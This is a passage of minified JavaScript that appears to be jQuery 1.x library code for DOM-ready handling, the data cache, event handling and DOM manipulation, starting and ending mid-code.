w.ready.promise().done(t),this},w.extend({isReady:!1,readyWait:1,holdReady:function(t){t?w.readyWait++:w.ready(!0)},ready:function(t){(!0===t?--w.readyWait:w.isReady)||(w.isReady=!0)!==t&&0<--w.readyWait||(A.resolveWith(f,[w]),w.fn.triggerHandler&&(w(f).triggerHandler("ready"),w(f).off("ready")))}}),w.ready.promise=function(t){if(!A)if(A=w.Deferred(),"complete"===f.readyState||"loading"!==f.readyState&&!f.documentElement.doScroll)C.setTimeout(w.ready);else if(f.addEventListener)f.addEventListener("DOMContentLoaded",M),C.addEventListener("load",M);else{f.attachEvent("onreadystatechange",M),C.attachEvent("onload",M);var n=!1;try{n=null==C.frameElement&&f.documentElement}catch(t){}n&&n.doScroll&&!function e(){if(!w.isReady){try{n.doScroll("left")}catch(t){return C.setTimeout(e,50)}E(),w.ready()}}()}return A.promise(t)},w.ready.promise(),w($))break;$.ownFirst="0"===L,$.inlineBlockNeedsLayout=!1,w(function(){var t,e,n=f.getElementsByTagName("body")[0];n&&n.style&&(t=f.createElement("div"),(e=f.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(e).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",$.inlineBlockNeedsLayout=t=3===t.offsetWidth,t&&(n.style.zoom=1)),n.removeChild(e))}),function(){var t=f.createElement("div");$.deleteExpando=!0;try{delete t.test}catch(t){$.deleteExpando=!1}}();function P(t){var e=w.noData[(t.nodeName+" ").toLowerCase()],n=+t.nodeType||1;return(1===n||9===n)&&(!e||!0!==e&&t.getAttribute("classid")===e)}var O,H=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/([A-Z])/g;function R(t,e,n){if(void 0===n&&1===t.nodeType){var i="data-"+e.replace(Q,"-$1").toLowerCase();if("string"==typeof(n=t.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:H.test(n)?w.parseJSON(n):n)}catch(t){}w.data(t,e,n)}else n=void 0}return n}function F(t){for(var e in t)if(("data"!==e||!w.isEmptyObject(t[e]))&&"toJSON"!==e)return;return 1}function B(t,e,n,i){if(P(t)){var r,o=w.expando,a=t.nodeType,s=a?w.cache:t,d=a?t[o]:t[o]&&o;if(d&&s[d]&&(i||s[d].data)||void 0!==n||"string"!=typeof e)return s[d=d||(a?t[o]=c.pop()||w.guid++:o)]||(s[d]=a?{}:{toJSON:w.noop}),"object"!=typeof e&&"function"!=typeof e||(i?s[d]=w.extend(s[d],e):s[d].data=w.extend(s[d].data,e)),d=s[d],i||(d.data||(d.data={}),d=d.data),void 0!==n&&(d[w.camelCase(e)]=n),"string"==typeof e?null==(r=d[e])&&(r=d[w.camelCase(e)]):r=d,r}}function W(t,e,n){if(P(t)){var i,r,o=t.nodeType,a=o?w.cache:t,s=o?t[w.expando]:w.expando;if(a[s]){if(e&&(i=n?a[s]:a[s].data)){r=(e=w.isArray(e)?e.concat(w.map(e,w.camelCase)):e in i||(e=w.camelCase(e))in i?[e]:e.split(" ")).length;for(;r--;)delete i[e[r]];if(n?!F(i):!w.isEmptyObject(i))return}(n||(delete a[s].data,F(a[s])))&&(o?w.cleanData([t],!0):$.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}w.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(t){return!!(t=t.nodeType?w.cache[t[w.expando]]:t[w.expando])&&!F(t)},data:function(t,e,n){return B(t,e,n)},removeData:function(t,e){return W(t,e)},_data:function(t,e,n){return B(t,e,n,!0)},_removeData:function(t,e){return W(t,e,!0)}}),w.fn.extend({data:function(t,e){var n,i,r,o=this[0],a=o&&o.attributes;if(void 0!==t)return"object"==typeof t?this.each(function(){w.data(this,t)}):1<arguments.length?this.each(function(){w.data(this,t,e)}):o?R(o,t,w.data(o,t)):void 0;if(this.length&&(r=w.data(o),1===o.nodeType&&!w._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&R(o,i=w.camelCase(i.slice(5)),r[i]);w._data(o,"parsedAttrs",!0)}return r},removeData:function(t){return this.each(function(){w.removeData(this,t)})}}),w.extend({queue:function(t,e,n){var i;if(t)return i=w._data(t,e=(e||"fx")+"queue"),n&&(!i||w.isArray(n)?i=w._data(t,e,w.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=w.queue(t,e),i=n.length,r=n.shift(),o=w._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete o.stop,r.call(t,function(){w.dequeue(t,e)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return w._data(t,n)||w._data(t,n,{empty:w.Callbacks("once memory").add(function(){w._removeData(t,e+"queue"),w._removeData(t,n)})})}}),w.fn.extend({queue:function(e,n){var t=2;return"string"!=typeof e&&(n=e,e="fx",t--),arguments.length<t?w.queue(this[0],e):void 0===n?this:this.each(function(){var t=w.queue(this,e,n);w._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&w.dequeue(this,e)})},dequeue:function(t){return this.each(function(){w.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function n(){--r||o.resolveWith(a,[a])}var i,r=1,o=w.Deferred(),a=this,s=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(i=w._data(a[s],t+"queueHooks"))&&i.empty&&(r++,i.empty.add(n));return n(),o.promise(e)}}),$.shrinkWrapBlocks=function(){return null!=O?O:(O=!1,(e=f.getElementsByTagName("body")[0])&&e.style?(t=f.createElement("div"),(n=f.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(n).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(f.createElement("div")).style.width="5px",O=3!==t.offsetWidth),e.removeChild(n),O):void 0);var t,e,n};function U(t,e){return"none"===w.css(t=e||t,"display")||!w.contains(t.ownerDocument,t)}var z=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,q=new RegExp("^(?:([+-])=|)("+z+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"];function G(t,e,n,i){var r,o=1,a=20,s=i?function(){return i.cur()}:function(){return w.css(t,e,"")},d=s(),l=n&&n[3]||(w.cssNumber[e]?"":"px"),u=(w.cssNumber[e]||"px"!==l&&+d)&&q.exec(w.css(t,e));if(u&&u[3]!==l)for(l=l||u[3],n=n||[],u=+d||1;u/=o=o||".5",w.style(t,e,u+l),o!==(o=s()/d)&&1!==o&&--a;);return n&&(u=+u||+d||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=l,i.start=u,i.end=r)),r}function K(t,e,n,i,r,o,a){var s=0,d=t.length,l=null==n;if("object"===w.type(n))for(s in r=!0,n)K(t,e,s,n[s],!0,o,a);else if(void 0!==i&&(r=!0,w.isFunction(i)||(a=!0),e=l?a?(e.call(t,i),null):(l=e,function(t,e,n){return l.call(w(t),n)}):e))for(;s<d;s++)e(t[s],n,a?i:i.call(t[s],s,e(t[s],n)));return r?t:l?e.call(t):d?e(t[0],n):o}var J=/^(?:checkbox|radio)$/i,X=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,Y=/^\s+/,tt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function et(t){var e=tt.split("|"),n=t.createDocumentFragment();if(n.createElement)for(;e.length;)n.createElement(e.pop());return n}me=f.createElement("div"),ge=f.createDocumentFragment(),o=f.createElement("input"),me.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",$.leadingWhitespace=3===me.firstChild.nodeType,$.tbody=!me.getElementsByTagName("tbody").length,$.htmlSerialize=!!me.getElementsByTagName("link").length,$.html5Clone="<:nav></:nav>"!==f.createElement("nav").cloneNode(!0).outerHTML,o.type="checkbox",o.checked=!0,ge.appendChild(o),$.appendChecked=o.checked,me.innerHTML="<textarea>x</textarea>",$.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue,ge.appendChild(me),(o=f.createElement("input")).setAttribute("type","radio"),o.setAttribute("checked","checked"),o.setAttribute("name","t"),me.appendChild(o),$.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,$.noCloneEvent=!!me.addEventListener,me[w.expando]=1,$.attributes=!me.getAttribute(w.expando);var nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:$.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};function it(t,e){var n,i,r=0,o=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):void 0;if(!o)for(o=[],n=t.childNodes||t;null!=(i=n[r]);r++)!e||w.nodeName(i,e)?o.push(i):w.merge(o,it(i,e));return void 0===e||e&&w.nodeName(t,e)?w.merge([t],o):o}function rt(t,e){for(var n,i=0;null!=(n=t[i]);i++)w._data(n,"globalEval",!e||w._data(e[i],"globalEval"))}nt.optgroup=nt.option,nt.tbody=nt.tfoot=nt.colgroup=nt.caption=nt.thead,nt.th=nt.td;var ot=/<|&#?\w+;/,at=/<tbody/i;function st(t){J.test(t.type)&&(t.defaultChecked=t.checked)}function dt(t,e,n,i,r){for(var o,a,s,d,l,u,c,h=t.length,p=et(e),f=[],g=0;g<h;g++)if((a=t[g])||0===a)if("object"===w.type(a))w.merge(f,a.nodeType?[a]:a);else if(ot.test(a)){for(d=d||p.appendChild(e.createElement("div")),l=(X.exec(a)||["",""])[1].toLowerCase(),c=nt[l]||nt._default,d.innerHTML=c[1]+w.htmlPrefilter(a)+c[2],o=c[0];o--;)d=d.lastChild;if(!$.leadingWhitespace&&Y.test(a)&&f.push(e.createTextNode(Y.exec(a)[0])),!$.tbody)for(o=(a="table"!==l||at.test(a)?"<table>"!==c[1]||at.test(a)?0:d:d.firstChild)&&a.childNodes.length;o--;)w.nodeName(u=a.childNodes[o],"tbody")&&!u.childNodes.length&&a.removeChild(u);for(w.merge(f,d.childNodes),d.textContent="";d.firstChild;)d.removeChild(d.firstChild);d=p.lastChild}else f.push(e.createTextNode(a));for(d&&p.removeChild(d),$.appendChecked||w.grep(it(f,"input"),st),g=0;a=f[g++];)if(i&&-1<w.inArray(a,i))r&&r.push(a);else if(s=w.contains(a.ownerDocument,a),d=it(p.appendChild(a),"script"),s&&rt(d),n)for(o=0;a=d[o++];)Z.test(a.type||"")&&n.push(a);return d=null,p}!function(){var t,e,n=f.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})($[t]=(e="on"+t)in C)||(n.setAttribute(e,"t"),$[t]=!1===n.attributes[e].expando)}();var lt=/^(?:input|select|textarea)$/i,ut=/^key/,ct=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ht=/^(?:focusinfocus|focusoutblur)$/,pt=/^([^.]*)(?:\.(.+)|)/;function ft(){return!0}function gt(){return!1}function mt(){try{return f.activeElement}catch(t){}}function $t(t,e,n,i,r,o){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(i=i||n,n=void 0),e)$t(t,s,n,i,e[s],o);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=gt;else if(!r)return t;return 1===o&&(a=r,(r=function(t){return w().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),t.each(function(){w.event.add(this,e,r,i,n)})}w.event={global:{},add:function(t,e,n,i,r){var o,a,s,d,l,u,c,h,p,f=w._data(t);if(f)for(n.handler&&(n=(s=n).handler,r=s.selector),n.guid||(n.guid=w.guid++),(o=f.events)||(o=f.events={}),(l=f.handle)||((l=f.handle=function(t){return void 0===w||t&&w.event.triggered===t.type?void 0:w.event.dispatch.apply(l.elem,arguments)}).elem=t),a=(e=(e||"").match(N)||[""]).length;a--;)c=p=(u=pt.exec(e[a])||[])[1],h=(u[2]||"").split(".").sort(),c&&(d=w.event.special[c]||{},c=(r?d.delegateType:d.bindType)||c,d=w.event.special[c]||{},u=w.extend({type:c,origType:p,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&w.expr.match.needsContext.test(r),namespace:h.join(".")},s),(p=o[c])||((p=o[c]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,i,h,l)||(t.addEventListener?t.addEventListener(c,l,!1):t.attachEvent&&t.attachEvent("on"+c,l))),d.add&&(d.add.call(t,u),u.handler.guid||(u.handler.guid=n.guid)),r?p.splice(p.delegateCount++,0,u):p.push(u),w.event.global[c]=!0)},remove:function(t,e,n,i,r){var o,a,s,d,l,u,c,h,p,f,g,m=w.hasData(t)&&w._data(t);if(m&&(u=m.events)){for(l=(e=(e||"").match(N)||[""]).length;l--;)if(p=g=(s=pt.exec(e[l])||[])[1],f=(s[2]||"").split(".").sort(),p){for(c=w.event.special[p]||{},h=u[p=(i?c.delegateType:c.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),d=o=h.length;o--;)a=h[o],!r&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||i&&i!==a.selector&&("**"!==i||!a.selector)||(h.splice(o,1),a.selector&&h.delegateCount--,c.remove&&c.remove.call(t,a));d&&!h.length&&(c.teardown&&!1!==c.teardown.call(t,f,m.handle)||w.removeEvent(t,p,m.handle),delete u[p])}else for(p in u)w.event.remove(t,p+e[l],n,i,!0);w.isEmptyObject(u)&&(delete m.handle,w._removeData(t,"events"))}},trigger:function(t,e,n,i){var r,o,a,s,d,l,u=[n||f],c=m.call(t,"type")?t.type:t,h=m.call(t,"namespace")?t.namespace.split("."):[],p=d=n=n||f;if(3!==n.nodeType&&8!==n.nodeType&&!ht.test(c+w.event.triggered)&&(-1<c.indexOf(".")&&(c=(h=c.split(".")).shift(),h.sort()),o=c.indexOf(":")<0&&"on"+c,(t=t[w.expando]?t:new w.Event(c,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=h.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:w.makeArray(e,[t]),s=w.event.special[c]||{},i||!s.trigger||!1!==s.trigger.apply(n,e))){if(!i&&!s.noBubble&&!w.isWindow(n)){for(a=s.delegateType||c,ht.test(a+c)||(p=p.parentNode);p;p=p.parentNode)u.push(p),d=p;d===(n.ownerDocument||f)&&u.push(d.defaultView||d.parentWindow||C)}for(l=0;(p=u[l++])&&!t.isPropagationStopped();)t.type=1<l?a:s.bindType||c,(r=(w._data(p,"events")||{})[t.type]&&w._data(p,"handle"))&&r.apply(p,e),(r=o&&p[o])&&r.apply&&P(p)&&(t.result=r.apply(p,e),!1===t.result&&t.preventDefault());if(t.type=c,!i&&!t.isDefaultPrevented()&&(!s._default||!1===s._default.apply(u.pop(),e))&&P(n)&&o&&n[c]&&!w.isWindow(n)){(d=n[o])&&(n[o]=null),w.event.triggered=c;try{n[c]()}catch(t){}w.event.triggered=void 0,d&&(n[o]=d)}return t.result}},dispatch:function(t){t=w.event.fix(t);var e,n,i,r,o,a=u.call(arguments),s=(w._data(this,"events")||{})[t.type]||[],d=w.event.special[t.type]||{};if((a[0]=t).delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,t)){for(o=w.event.handlers.call(this,t,s),e=0;(i=o[e++])&&!t.isPropagationStopped();)for(t.currentTarget=i.elem,n=0;(r=i.handlers[n++])&&!t.isImmediatePropagationStopped();)t.rnamespace&&!t.rnamespace.test(r.namespace)||(t.handleObj=r,t.data=r.data,void 0!==(r=((w.event.special[r.origType]||{}).handle||r.handler).apply(i.elem,a))&&!1===(t.result=r)&&(t.preventDefault(),t.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,t),t.result}},handlers:function(t,e){var n,i,r,o,a=[],s=e.delegateCount,d=t.target;if(s&&d.nodeType&&("click"!==t.type||isNaN(t.button)||t.button<1))for(;d!=this;d=d.parentNode||this)if(1===d.nodeType&&(!0!==d.disabled||"click"!==t.type)){for(i=[],n=0;n<s;n++)void 0===i[r=(o=e[n]).selector+" "]&&(i[r]=o.needsContext?-1<w(r,this).index(d):w.find(r,this,null,[d]).length),i[r]&&i.push(o);i.length&&a.push({elem:d,handlers:i})}return s<e.length&&a.push({elem:this,handlers:e.slice(s)}),a},fix:function(t){if(t[w.expando])return t;var e,n,i,r=t.type,o=t,a=this.fixHooks[r];for(a||(this.fixHooks[r]=a=ct.test(r)?this.mouseHooks:ut.test(r)?this.keyHooks:{}),i=a.props?this.props.concat(a.props):this.props,t=new w.Event(o),e=i.length;e--;)t[n=i[e]]=o[n];return t.target||(t.target=o.srcElement||f),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,a.filter?a.filter(t,o):t},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var n,i,r=e.button,o=e.fromElement;return null==t.pageX&&null!=e.clientX&&(i=(n=t.target.ownerDocument||f).documentElement,n=n.body,t.pageX=e.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),t.pageY=e.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!t.relatedTarget&&o&&(t.relatedTarget=o===t.target?e.toElement:o),t.which||void 0===r||(t.which=1&r?1:2&r?3:4&r?2:0),t}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==mt()&&this.focus)try{return this.focus(),!1}catch(t){}},delegateType:"focusin"},blur:{trigger:function(){if(this===mt()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(w.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(t){return w.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,n){t=w.extend(new w.Event,n,{type:t,isSimulated:!0});w.event.trigger(t,null,e),t.isDefaultPrevented()&&n.preventDefault()}},w.removeEvent=f.removeEventListener?function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)}:function(t,e,n){e="on"+e;t.detachEvent&&(void 0===t[e]&&(t[e]=null),t.detachEvent(e,n))},w.Event=function(t,e){if(!(this instanceof w.Event))return new w.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?ft:gt):this.type=t,e&&w.extend(this,e),this.timeStamp=t&&t.timeStamp||w.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:gt,isPropagationStopped:gt,isImmediatePropagationStopped:gt,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=ft,t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=ft,t&&!this.isSimulated&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=ft,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,r){w.event.special[t]={delegateType:r,bindType:r,handle:function(t){var e,n=t.relatedTarget,i=t.handleObj;return n&&(n===this||w.contains(this,n))||(t.type=i.origType,e=i.handler.apply(this,arguments),t.type=r),e}}}),$.submit||(w.event.special.submit={setup:function(){if(w.nodeName(this,"form"))return!1;w.event.add(this,"click._submit keypress._submit",function(t){t=t.target,t=w.nodeName(t,"input")||w.nodeName(t,"button")?w.prop(t,"form"):void 0;t&&!w._data(t,"submit")&&(w.event.add(t,"submit._submit",function(t){t._submitBubble=!0}),w._data(t,"submit",!0))})},postDispatch:function(t){t._submitBubble&&(delete t._submitBubble,this.parentNode&&!t.isTrigger&&w.event.simulate("submit",this.parentNode,t))},teardown:function(){if(w.nodeName(this,"form"))return!1;w.event.remove(this,"._submit")}}),$.change||(w.event.special.change={setup:function(){if(lt.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(w.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._justChanged=!0)}),w.event.add(this,"click._change",function(t){this._justChanged&&!t.isTrigger&&(this._justChanged=!1),w.event.simulate("change",this,t)})),!1;w.event.add(this,"beforeactivate._change",function(t){t=t.target;lt.test(t.nodeName)&&!w._data(t,"change")&&(w.event.add(t,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||w.event.simulate("change",this.parentNode,t)}),w._data(t,"change",!0))})},handle:function(t){var e=t.target;if(this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type)return t.handleObj.handler.apply(this,arguments)},teardown:function(){return w.event.remove(this,"._change"),!lt.test(this.nodeName)}}),$.focusin||w.each({focus:"focusin",blur:"focusout"},function(n,i){function r(t){w.event.simulate(i,t.target,w.event.fix(t))}w.event.special[i]={setup:function(){var t=this.ownerDocument||this,e=w._data(t,i);e||t.addEventListener(n,r,!0),w._data(t,i,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this,e=w._data(t,i)-1;e?w._data(t,i,e):(t.removeEventListener(n,r,!0),w._removeData(t,i))}}}),w.fn.extend({on:function(t,e,n,i){return $t(this,t,e,n,i)},one:function(t,e,n,i){return $t(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,w(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"!=typeof t)return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=gt),this.each(function(){w.event.remove(this,t,n,e)});for(r in t)this.off(r,e,t[r]);return this},trigger:function(t,e){return this.each(function(){w.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return w.event.trigger(t,e,n,!0)}});var vt=/ jQuery\d+="(?:null|\d+)"/g,yt=new RegExp("<(?:"+tt+")[\\s/>]","i"),bt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Ct=/<script|<style|<link/i,wt=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Tt=et(f).appendChild(f.createElement("div"));function kt(t,e){return w.nodeName(t,"table")&&w.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function Dt(t){return t.type=(null!==w.find.attr(t,"type"))+"/"+t.type,t}function _t(t){var e=xt.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function jt(t,e){if(1===e.nodeType&&w.hasData(t)){var n,i,r,o=w._data(t),t=w._data(e,o),a=o.events;if(a)for(n in delete t.handle,t.events={},a)for(i=0,r=a[n].length;i<r;i++)w.event.add(e,n,a[n][i]);t.data&&(t.data=w.extend({},t.data))}}function It(n,i,r,o){i=g.apply([],i);var t,e,a,s,d,l,u=0,c=n.length,h=c-1,p=i[0],f=w.isFunction(p);if(f||1<c&&"string"==typeof p&&!$.checkClone&&wt.test(p))return n.each(function(t){var e=n.eq(t);f&&(i[0]=p.call(this,t,e.html())),It(e,i,r,o)});if(c&&(t=(l=dt(i,n[0].ownerDocument,!1,n,o)).firstChild,1===l.childNodes.length&&(l=t),t||o)){for(a=(s=w.map(it(l,"script"),Dt)).length;u<c;u++)e=l,u!==h&&(e=w.clone(e,!0,!0),a&&w.merge(s,it(e,"script"))),r.call(n[u],e,u);if(a)for(d=s[s.length-1].ownerDocument,w.map(s,_t),u=0;u<a;u++)e=s[u],Z.test(e.type||"")&&!w._data(e,"globalEval")&&w.contains(d,e)&&(e.src?w._evalUrl&&w._evalUrl(e.src):w.globalEval((e.text||e.textContent||e.innerHTML||"").replace(St,"")));l=t=null}return n}function At(t,e,n){for(var i,r=e?w.filter(e,t):t,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||w.cleanData(it(i)),i.parentNode&&(n&&w.contains(i.ownerDocument,i)&&rt(it(i,"script")),i.parentNode.removeChild(i));return t}w.extend({htmlPrefilter:function(t){return t.replace(bt,"<$1></$2>")},clone:function(t,e,n){var i,r,o,a,s,d=w.contains(t.ownerDocument,t);if($.html5Clone||w.isXMLDoc(t)||!yt.test("<"+t.nodeName+">")?o=t.cloneNode(!0):(Tt.innerHTML=t.outerHTML,Tt.removeChild(o=Tt.firstChild)),!($.noCloneEvent&&$.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||w.isXMLDoc(t)))for(i=it(o),s=it(t),a=0;null!=(r=s[a]);++a)i[a]&&function(t,e){var n,i,r;if(1===e.nodeType){if(n=e.nodeName.toLowerCase(),!$.noCloneEvent&&e[w.expando]){for(i in(r=w._data(e)).events)w.removeEvent(e,i,r.handle);e.removeAttribute(w.expando)}"script"===n&&e.text!==t.text?(Dt(e).text=t.text,_t(e)):"object"===n?(e.parentNode&&(e.outerHTML=t.outerHTML),$.html5Clone&&t.innerHTML&&!w.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===n&&J.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===n?e.defaultSelected=e.selected=t.defaultSelected:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}}(r,i[a]);if(e)if(n)for(s=s||it(t),i=i||it(o),a=0;null!=(r=s[a]);a++)jt(r,i[a]);else jt(t,o);return 0<(i=it(o,"script")).length&&rt(i,!d&&it(t,"script")),i=s=r=null,o},cleanData:function(t,e){for(var n,i,r,o,a=0,s=w.expando,d=w.cache,l=$.attributes,u=w.event.special;null!=(n=t[a]);a++)if((e||P(n))&&(o=(r=n[s])&&d[r])){if(o.events)for(i in o.events)u[i]?w.event.remove(n,i):w.removeEvent(n,i,o.handle);d[r]&&(delete d[r],l||void 0===n.removeAttribute?n[s]=void 0:n.removeAttribute(s),c.push(r))}}}),w.fn.extend({domManip:It,detach:function(t){return At(this,t,!0)},remove:function(t){return At(this,t)},text:function(t){return K(this,function(t){return void 0===t?w.text(this):this.empty().append((this[0]&&this[0].ownerDocument||f).createTextNode(t))},null,t,arguments.length)},append:function(){return It(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||kt(this,t).appendChild(t)})},prepend:function(){return It(this,arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=kt(this,t)).insertBefore(t,e.firstChild)})},before:function(){return It(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return It(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t.nodeType&&w.cleanData(it(t,!1));t.firstChild;)t.removeChild(t.firstChild);t.options&&w.nodeName(t,"select")&&(t.options.length=0)}return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return w.clone(this,t,e)})},html:function(t){return K(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t)return 1===e.nodeType?e.innerHTML.replace(vt,""):void 0;if("string"==typeof t&&!Ct.test(t)&&($.htmlSerialize||!yt.test(t))&&($.leadingWhitespace||!Y.test(t))&&!nt[(X.exec(t)||["",""])[1].toLowerCase()]){t=w.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(w.cleanData(it(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var n=[];return It(this,arguments,function(t){var e=this.parentNode;w.inArray(this,n)<0&&(w.cleanData(it(this)),e&&e.replaceChild(t,this))},n)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,a){w.fn[t]=function(t){for(var e,n=0,i=[],r=w(t),o=r.length-1;n<=o;n++)e=n===o?this:this.clone(!0),w(r[n])[a](e),s.apply(i,e.get());return this.pushStack(i)}});var Lt,Nt={HTML:"block",BODY:"block"};function Et(t,e){t=w(e.createElement(t)).appendTo(e.body),e=w.css(t[0],"display");return t.detach(),e}function Mt(t){var e=f,n=Nt[t];return n||("none"!==(n=Et(t,e))&&n||((e=((Lt=(Lt||w("<iframe frameborder='0' width='0' 